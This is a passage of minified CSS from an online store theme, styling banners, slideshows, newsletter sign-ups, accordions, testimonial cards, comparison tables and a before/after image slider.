255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 